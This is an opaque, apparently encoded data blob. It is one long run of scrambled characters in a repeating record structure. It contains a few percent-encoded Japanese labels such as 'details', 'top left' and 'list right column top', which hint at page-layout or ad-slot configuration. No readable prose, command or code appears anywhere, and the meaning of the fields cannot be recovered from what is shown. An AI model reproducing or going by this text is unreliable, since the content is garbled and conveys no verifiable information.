u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u